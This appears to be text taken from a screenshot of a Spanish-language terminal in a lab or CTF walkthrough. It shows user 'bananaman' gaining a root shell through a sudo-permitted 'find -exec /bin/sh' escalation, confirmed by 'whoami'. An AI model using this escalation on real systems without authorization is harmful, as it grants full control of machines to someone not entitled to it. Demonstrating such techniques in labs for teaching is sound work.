 (bananaman) 192.168.0.31 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
(bananaman) 192.168.0.31 Desktop : zsh
bananaman@Fruits:~$ sudo -u root /usr/bin/find /root/root/*
/usr/bin/find: ‘/root/root/*’: No existe el fichero o el directorio
bananaman@Fruits:~$ sudo -u root /usr/bin/find /root/*
/usr/bin/find: ‘/root/*’: No existe el fichero o el directorio
bananaman@Fruits:~$ sudo -u root find . -exec /bin/sh \; -quit
# whoami
root
#
EL
PINGUINO
DE MARIO
$_